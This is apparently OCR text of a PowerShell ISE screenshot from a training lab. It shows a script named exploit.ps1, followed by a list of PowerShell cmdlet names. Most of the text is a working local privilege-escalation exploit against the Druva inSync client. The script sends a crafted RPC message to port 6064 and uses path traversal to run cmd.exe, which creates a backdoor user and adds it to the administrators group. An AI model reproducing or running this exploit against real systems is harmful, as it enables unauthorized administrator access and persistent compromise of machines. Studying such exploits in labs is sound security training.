 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
exploit.ps1 X
13 $ErrorActionPreference = "Stop"
14
15 $cmd = "net user pwnh HackerMan /add & net localgroup administrator pwnh /add"
16
17 $s = New-Object System.Net.Sockets.Socket(
18 [System.Net.Sockets.AddressFamily]::InterNetwork,
19 [System.Net.Sockets.SocketType]::Stream,
20 [System.Net.Sockets.ProtocolType]::Tcp
21 )
22 $s.Connect("127.0.0.1", 6064)
23
24 $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
25 $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
26 $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
27 $length = [System.BitConverter]::GetBytes($command.Length);
28
29 $s.Send($header)
30 $s.Send($rpcType)
31 $s.Send($length)
32 $s.Send($command)
PS C:\Users\thm-unpriv>
Commands X
Modules: All
Refresh
Name:
A:
Add-AASScalableTarget
Add-ACMCertificateTag
Add-ADSConfigurationItemsToApplication
Add-AFResourceTag
Add-AG2ResourceTag
Add-AGResourceTag
Add-AISResourceTag
Add-ALXBContactToAddressBook
Add-ALXBDeviceToNetworkProfile
Add-ALXBDeviceToRoom
Add-ALXBResourceTag
Add-ALXBSkillGroupToRoom
Add-ALXBSkillToSkillGroup
Add-ALXBSkillToUser
Add-AMPResourceTag
Add-AMSHResourceTag
Add-APPCResourceTag
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Run Insert Copy
Ln 32 Col 18 100%